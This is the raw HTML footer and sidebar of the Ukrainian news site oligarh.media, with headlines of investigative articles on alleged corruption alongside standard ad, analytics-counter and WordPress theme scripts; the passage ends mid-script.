window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-771294875693bac48be75a" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-771294875693bac48be75a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-771294875693bac48be75a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2025 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

